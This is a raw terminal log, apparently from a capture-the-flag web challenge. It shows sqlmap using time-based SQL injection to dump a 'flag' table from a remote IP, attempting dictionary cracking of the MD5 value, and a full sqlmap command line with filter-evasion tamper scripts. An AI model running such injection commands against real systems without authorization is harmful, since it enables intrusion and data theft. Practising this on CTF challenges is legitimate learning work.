 osword@alibaba: ~/.sqlmap/output/123.206.87.240/dump/web15
[16:33:20] [DEBUG] performed 3 queries in 1.42 seconds
[16:33:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:33:20] [ERROR] unable to retrieve the number of databases
[16:33:20] [INFO] falling back to current database
[16:33:20] [INFO] fetching current database
[16:33:20] [INFO] resumed: web15
[16:33:20] [DEBUG] performed 0 queries in 0.00 seconds
available databases [1]:
[*] web15
[16:33:20] [INFO] fetching columns for table 'flag' in database 'web15'
[16:33:20] [INFO] resumed: 1
[16:33:20] [DEBUG] performed 0 queries in 0.00 seconds
[16:33:20] [INFO] resumed: flag
[16:33:20] [DEBUG] performed 0 queries in 0.00 seconds
[16:33:20] [INFO] fetching entries for table 'flag' in database 'web15'
[16:33:20] [INFO] fetching number of entries for table 'flag' in database 'web15'
[16:33:20] [INFO] resumed: 1
[16:33:20] [DEBUG] performed 0 queries in 0.00 seconds
[16:33:20] [INFO] resumed: cdbf14c9551d5be5612f7bb5d2867853
[16:33:20] [DEBUG] performed 0 queries in 0.00 seconds
[16:33:20] [DEBUG] analyzing table dump for possible password hashes
[16:33:20] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:33:21] [INFO] writing hashes to a temporary file '/tmp/sqlmapS7OchT6726/sqlmaphashes-6n0ONY.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:33:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:33:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:33:33] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:33:33] [INFO] starting 8 processes
[16:33:38] [WARNING] no clear password(s) found
[16:33:38] [DEBUG] post-processing table dump
Database: web15
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| cdbf14c9551d5be5612f7bb5d2867853 |
+----------------------------------+
[16:33:38] [INFO] table 'web15.flag' dumped to CSV file '/home/osword/.sqlmap/output/123.206.87.240/dump/web15/flag.csv'
[16:33:38] [INFO] fetched data logged to text files under '/home/osword/.sqlmap/output/123.206.87.240'
[*] ending @ 16:33:38 /2019-03-11/
osword@alibaba:~/.sqlmap/output/123.206.87.240/dump/web15$ sqlmap -r ~/1.txt -v 3 --technique T --level 3 --risk 3 --tamper if2casewhen,ifnull2casewhenisnull,commalessmid,commalesslimit -D web15 -T flag --dump MyS
QL --dbs